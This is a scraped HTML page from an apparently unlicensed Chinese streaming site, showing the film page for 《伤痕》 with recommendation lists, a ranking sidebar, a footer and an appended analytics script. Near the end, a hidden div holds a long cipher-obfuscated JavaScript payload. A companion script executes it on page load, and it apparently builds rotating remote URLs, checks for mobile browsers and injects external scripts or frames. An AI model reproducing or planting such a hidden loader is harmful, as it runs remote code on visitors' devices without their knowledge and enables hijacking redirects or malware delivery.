rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/424762.html" title="派对浪客孔明 THE MOVIE">派对浪客孔明 THE MOVIE</a></p><p class="vodlist_sub">三国志の天才軍師・諸葛孔明が、なぜか現代の渋谷に転生。アマチュアシンガー月見英子の歌声に心奪われた孔明は、英子とともに音楽の力で＜天下泰平＞を目指</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/424737.html" title="蓝调之歌2025" data-original="https://imgwolong.com/upload/vod/20260116-1/a597a07f37804fb546b5b7902d01d530.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/424737.html" title="蓝调之歌2025">蓝调之歌2025</a></p><p class="vodlist_sub">影片改编自真实故事，讲述两名时运不佳的音乐人（休·杰克曼与凯特·哈德森 饰）组成一支充满欢乐气氛的尼尔·戴门致敬乐团，证明了寻找爱情和追逐梦想永远</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“伤痕”&nbsp;评论</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="148598" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="纸相机" href="/detail/189194.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic1.zykpic.com/upload/vod/2022-04-09/164947861916.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">纸相机</h4></div><p class="vodlist_sub">2007&nbsp;/&nbsp;大陆&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/detail/178331.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>再见坏小子</a></li><li class="part_eone"><a href="/detail/295197.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>老嘎</a></li><li class="part_eone"><a href="/detail/181431.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>陈叔今年70岁</a></li><li class="part_eone"><a href="/detail/181253.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>水牛骑士</a></li><li class="part_eone"><a href="/detail/160662.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>完美40岁（国语版）</a></li><li class="part_eone"><a href="/detail/366685.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>内地1929</a></li><li class="part_eone"><a href="/detail/364215.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>火星的孩子</a></li><li class="part_eone"><a href="/detail/325969.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>图书馆战争：最后的任务</a></li><li class="part_eone"><a href="/detail/308072.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>怕老婆</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="148598" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.yhhdzc.com/" title="飘花电影网">飘花电影网</a>提供最新VIP电视剧全集、综艺娱乐、经典动漫、无删减高清电影大全手机免费在线观看</p><p>Copyright © 2023 yhhdzc.com All Rights Reserved</p><p>豫ICP备20230395号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/61.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/62.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/64.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/63.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.yhhdzc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《伤痕》https://www.yhhdzc.com/detail/148598.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.yhhdzc.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-2D2L78T1SD\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-2D2L78T1SD\');");
document.writeln("</script>");